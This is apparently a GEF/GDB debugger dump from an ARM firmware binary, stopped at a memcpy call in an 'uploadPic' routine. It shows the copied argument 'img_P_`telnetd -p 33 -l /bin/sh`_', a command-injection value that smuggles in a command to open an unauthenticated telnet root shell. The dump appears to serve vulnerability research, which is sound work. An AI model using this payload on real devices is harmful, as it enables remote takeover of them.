 0xbe8db314 +0x0014: 0x000cf068 → 0x00000000
0xbe8db318 +0x0018: 0xbe8dbb31 → "uploadPic"
0xbe8db31c +0x001c: 0x000ce370 → 0x000cd368 → "host"
code:arm:ARM
0x8c704 mov r0, r2
0x8c708 mov r1, r3
0x8c70c mov r2, #32
→ 0x8c710 bl 0xdb98 <memcpy@plt>
↳ 0xdb98 <memcpy@plt+0> add r12, pc, #0, 12
0xdb9c <memcpy@plt+4> add r12, r12, #700416 ; 0xab000
0xdba0 <memcpy@plt+8> ldr pc, [r12, #2972]! ; 0xb9c
0xdba4 <connect@plt+0> add r12, pc, #0, 12
0xdba8 <connect@plt+4> add r12, r12, #700416 ; 0xab000
0xdbac <connect@plt+8> ldr pc, [r12, #2964]! ; 0xb94
arguments (guessed)
memcpy@plt (
$r0 = 0x000bbdac →0x00000000,
$r1 = 0xbe8db624 →"img_P_`telnetd -p 33 -l /bin/sh`_",
$r2 = 0x00000020
$r3 = 0xbe8db624 →"img_P_`telnetd -p 33 -l /bin/sh`_"
)
threads
[#0] Id 1, stopped 0x8c710 in ?? (), reason: BREAKPOINT
trace
[#0] 0x8c710 →bl 0xdb98 <memcpy@plt>
[#1] 0x40300ba0 →_stdlib_strto_l_l()
gef➤